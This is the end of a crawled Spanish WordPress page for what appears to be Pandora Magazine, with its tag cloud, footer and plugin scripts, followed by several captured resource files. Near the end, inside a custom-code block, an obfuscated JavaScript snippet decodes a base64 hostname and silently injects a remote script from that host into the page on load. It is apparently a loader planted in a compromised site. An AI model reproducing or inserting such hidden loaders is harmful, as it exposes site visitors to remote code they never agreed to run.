<a href="http://www.pandora-magazine.com/tag/satori-ediciones/" class="tag-cloud-link tag-link-4266 tag-link-position-41" style="font-size: 10.969696969697pt;" aria-label="Satori Ediciones (38 elementos)">Satori Ediciones</a>
<a href="http://www.pandora-magazine.com/tag/studio-ghibli/" class="tag-cloud-link tag-link-1010 tag-link-position-42" style="font-size: 8.4242424242424pt;" aria-label="Studio Ghibli (25 elementos)">Studio Ghibli</a>
<a href="http://www.pandora-magazine.com/tag/terror/" class="tag-cloud-link tag-link-1440 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="terror (66 elementos)">terror</a>
<a href="http://www.pandora-magazine.com/tag/trivago/" class="tag-cloud-link tag-link-833 tag-link-position-44" style="font-size: 10.121212121212pt;" aria-label="trivago (33 elementos)">trivago</a>
<a href="http://www.pandora-magazine.com/tag/videojuegos/" class="tag-cloud-link tag-link-531 tag-link-position-45" style="font-size: 8pt;" aria-label="videojuegos (23 elementos)">videojuegos</a></div>
</li><li id="text-9" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li><li id="text-7" class="widgetcontainer clearfix">			<div class="textwidget"><p><a href="http://lacajadelosenigmas.com"><img src="http://lacajadelosenigmas.com/images/banermov1.gif"  /></a></p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="mundodelmarketing.com/traductor.htm">mundodelmarketing.com/traductor.htm</a> - Traducir del Español al Inglés	 	  </p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="click aquí">click aquí</a> - Traductor Ingles Español	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web.com">dominios-web.com</a> - Dominios y Alojamiento	 	  </p>
<p><a href="http://www.canaldescuento.com" title="click aquí">click aquí</a> - Muestras Gratis	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web">dominios-web</a> - Dominios y Hosting	 	  </p>
</div>
		</li>				</ul>
					</div>
		
		<div class="footer-message">
		<p class="floatright"><a class="arras" href="http://www.arrastheme.com/"><strong>Sobre Arras Theme</strong></a></p>
		<p>Copyright © Pandora Magazine. Todos los derechos reservados.

Pandora Magazine no se hace responsable de las opiniones y comentarios reflejados en la web.

Pandora Magazine|Apdo de Correos 4.015|CP:24010|León

info@pandora-magazine.com 

</p>
		
		</div><!-- .footer-message -->
    </div>
</div><!-- #wrapper -->
<script type="text/javascript">
disableSelection(document.body)
</script>
<small>Copy Protected by <a href="http://chetangole.com/" target="_blank">Chetan</a>'s <a href="http://chetangole.com/blog/wp-copyprotect/" target="_blank">WP-Copyprotect</a>.</small>
			<!-- WP Translate - https://plugingarden.com/google-translate-wordpress-plugin/ -->
			<script type='text/javascript'>
				function googleTranslateElementInit2() {
					new google.translate.TranslateElement({
						pageLanguage: 'es',
												floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
						autoDisplay: true					}, 'wp_translate');
				}
			</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
			<style type="text/css">
				body {top:0 !important;}
			</style>
			<script type="text/javascript">
jQuery(document).ready(function($) {

	
});
</script>
<script type='text/javascript'>var _cmo = {background_color: "#681B0B",label: "Contacto",text: "Contact",align: "right",valign: "middle",form: "50c12db905e0c90002019558",lang: "es"}; (function() {var cms = document.createElement('script'); cms.type = 'text/javascript'; cms.async = true; cms.src = 'http://static.contactme.com/widgets/tab/v1/tab.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cms, s);})();</script><link rel='stylesheet' id='wpsite_follow_us_badges_widget_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/wpsite-follow-us-badges/css/wpsite-follow-us-badges.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/jquery.c00kie.js?ver=4.14" id="quick-chat-c00kie-js"></script>
<script type="text/javascript" id="quick-chat-load-js-extra">
/* <![CDATA[ */
var quick_chat = {"url":"http:\/\/www.pandora-magazine.com\/wp-content\/plugins\/quick-chat\/","ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","user_id":"0","version":"4.14","debug_mode":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/quick-chat-load.js?ver=4.14" id="quick-chat-load-js"></script>
<script type="text/javascript" id="facebook-jssdk-js-extra">
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/es_ES\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.6.4" id="twitter-platform-js"></script>
<div id="fb-root"></div><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d8f4068443db220cce174815fa41351a --><!-- end Simple Custom CSS and JS -->
</body>
</html>
   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.pandora-magazine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="MDSuTcPUHjKrYbkZX8bvIQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="MDSuTcPUHjKrYbkZX8bvIQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.pandora-magazine.com/wp-content/plugins/facebook-friends-inviter/facebookinviter-style.css?ver=20130308
body_size: 303
content:
.fiblink {
  display:inline-block;
  line-height: 30px;
  padding-left: 30px;
  font-size: 15px;
  font-weight: bold;
  color: #3b5998!important;
  text-decoration: none;
}

.fiblinkimage {
  display:inline-block;
}

.fiblink:hover {
  text-decoration: underline;
}

#fib-container {
   display:block;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-userregister.js?ver=6.6.4
body_size: 263
content:
//Tells user to login before voting
function wpv_regclose() {
var regobj = document.getElementById('wpvregbox');
regobj.style.display = "none";
}
function wpv_regopen() {
var regobj = document.getElementById('wpvregbox');
regobj.style.display = "block";
}

--- FILE ---
content_type: text/javascript
request_url: http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-voterajax.js?ver=6.6.4
body_size: 2262
content:
jQuery(document).ready( function($) {

    $(".wpv_voting").click( function(){
        var currentobj = $(this);
        var wpv_votewidget = currentobj.parents(".wpv_votebtn").parents(".wpv_votebtncon").parents(".wpv_votewidget");
        var wpv_votebtn = currentobj.parents(".wpv_votebtn");
        var pID = currentobj.children(".postID").val();
        var uID = currentobj.children(".userID").val();
        var aID = currentobj.children(".authorID").val();

        /*Display loading image*/
          wpv_votewidget.children(".wpv_votecount").children(".loadingimage").css("visibility", "visible");
          wpv_votewidget.children(".wpv_votecount").children(".loadingimage").css("display", "inline-block");
        
        /*Do voting*/
        $.post(
            wpvAjax.ajaxurl,
            {
              action: 'wpv-submit',
              postID: pID,
              userID: uID,
              authorID: aID,
              wpv_nonce: wpvAjax.wpv_nonce
            },
            function(response){
                currentobj.css("display", "none");
                wpv_votebtn.children(".wpv_voted_icon").css("display", "inline-block");
                wpv_votebtn.children(".wpv_votebtn_txt").css("display", "inline-block");
                wpv_votewidget.children(".wpv_votecount").children(".loadingimage").css("visibility", "hidden");
                wpv_votewidget.children(".wpv_votecount").children(".loadingimage").remove();
                wpv_votewidget.children(".wpv_votecount").children(".wpv_vcount").html(response+' ');
                currentobj.remove();
                
                /*Do updating widget*/
                $.post(
                    wpvAjax.ajaxurl,
                    {
                      action: 'wpv-top-widget',
                      postID: pID,
                      userID: uID,
                      authorID: aID,
                      wpv_nonce: wpvAjax.wpv_nonce
                    },
                    function(response){
                        if($(".widget_wpv_top_voted_widget"))
                            $(".widget_wpv_top_voted_widget").children(".wpvtopvoted").html(response);
                    }
                );
            }
        );
        return false;
    });
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=887162162&t=pageview&_s=1&dl=http%3A%2F%2Fwww.pandora-magazine.com%2Ftag%2Freal-madrid%2F&ul=en-us%40posix&dt=Archivos%20de%20Etiquetas%3A%20Real%20Madrid&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=802043713&gjid=445683203&cid=387477441.1768263113&tid=UA-42094642-1&_gid=990220761.1768263113&_r=1&_slc=1&z=534959438
body_size: -287
content:
2,cG-4ZWLF06FCX